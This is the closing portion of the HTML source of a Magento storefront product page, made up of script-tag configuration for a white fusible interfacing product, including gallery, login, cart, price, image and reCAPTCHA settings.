                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4480\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4480","catalog_product_view_sku_G770"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bi-stretch-fusible-interfacing-white.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4480":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4480\\\/\",\"data\":{\"product\":\"4480\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4480\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4480\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2JpLXN0cmV0Y2gtZnVzaWJsZS1pbnRlcmZhY2luZy13aGl0ZS5odG1s\"}}","required_options":null},"price_info":{"final_price":5.75,"max_price":5.75,"max_regular_price":5.75,"minimal_regular_price":5.75,"special_price":null,"minimal_price":5.75,"regular_price":5.75,"formatted_prices":{"final_price":"<span class=\"price\">\u00a35.75<\/span>","max_price":"<span class=\"price\">\u00a35.75<\/span>","minimal_price":"<span class=\"price\">\u00a35.75<\/span>","max_regular_price":"<span class=\"price\">\u00a35.75<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a35.75<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4.7916656666667,"max_price":4.7916656666667,"max_regular_price":4.7916656666667,"minimal_regular_price":4.7916656666667,"special_price":4.7916656666667,"minimal_price":4.7916656666667,"regular_price":4.7916656666667,"formatted_prices":{"final_price":"<span class=\"price\">\u00a34.79<\/span>","max_price":"<span class=\"price\">\u00a34.79<\/span>","minimal_price":"<span class=\"price\">\u00a34.79<\/span>","max_regular_price":"<span class=\"price\">\u00a34.79<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a34.79<\/span>","regular_price":"<span class=\"price\">\u00a34.79<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a35.75<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/g\/7\/g770_interfacing_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Vlieseliene Bi Stretch Fusible Interfacing - White","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/g\/7\/g770_interfacing_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Vlieseliene Bi Stretch Fusible Interfacing - White","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/g\/7\/g770_interfacing_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Vlieseliene Bi Stretch Fusible Interfacing - White","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/g\/7\/g770_interfacing_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Vlieseliene Bi Stretch Fusible Interfacing - White","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/g\/7\/g770_interfacing_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Vlieseliene Bi Stretch Fusible Interfacing - White","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/g\/7\/g770_interfacing_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Vlieseliene Bi Stretch Fusible Interfacing - White","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/bi-stretch-fusible-interfacing-white.html","id":4480,"name":"Vlieseliene Bi Stretch Fusible Interfacing - White","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4480,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL2JpLXN0cmV0Y2gtZnVzaWJsZS1pbnRlcmZhY2luZy13aGl0ZS5odG1s\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>